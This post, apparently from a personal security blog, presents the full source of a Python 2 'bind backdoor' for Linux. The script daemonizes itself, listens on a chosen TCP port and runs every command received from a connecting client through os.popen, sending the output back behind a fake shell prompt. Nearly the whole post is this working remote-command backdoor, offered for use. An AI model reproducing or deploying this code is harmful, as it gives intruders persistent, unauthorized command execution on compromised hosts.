Bind Backdoor for Linux
#!/usr/bin/python
# Info: This is a linux based bind backdoor and
# this is NOT an interactive Shell!
# Author: otoy# Date: 0x102010
# Blog: otoyrood.wordpress.com
import socket, sys, os, re
def daemonize():
pid = os.fork()
if (pid != 0):
os._exit(0)
def main():
if len(sys.argv) < 2:
print "Usage:", sys.argv[0], "<port>"
sys.exit(1)
UID = os.getlogin()
CWD = os.getcwd()
STM = os.uname()
if UID == 'root':
SIGN = ' # '
else :
SIGN = ' $ '
ls = socket.socket(socket.AF_INET, socket.SOCK_STREAM);
port = int(sys.argv[1])
ls.bind(('', port))
ls.listen(1)
(conn, addr) = ls.accept()
try:
while (1):
bdsh = UID + '@' + STM[1] + ':' + CWD + SIGN
conn.send(bdsh)
pktcmd = conn.recv(1024)
rcmd = pktcmd.strip()
cdir = re.findall('cd (.*)', rcmd)
try:
os.chdir(cdir[0])
CWD = os.getcwd()
except OSError:
conn.send('No such file or directory: ' + cdir[0])
except IndexError:
pass
if rcmd == 'quit':
conn.close()
sys.exit(1)
elif rcmd == '':
rcmd = 'echo " "'
lcmd = os.popen(rcmd)
cmdstr = lcmd.read().strip()
conn.send(cmdstr + 'n')
except(socket.error):
conn.close()
sys.exit(1)
if __name__ == '__main__':
try:
daemonize()
main()
except(KeyboardInterrupt):
sys.exit(1)

in action: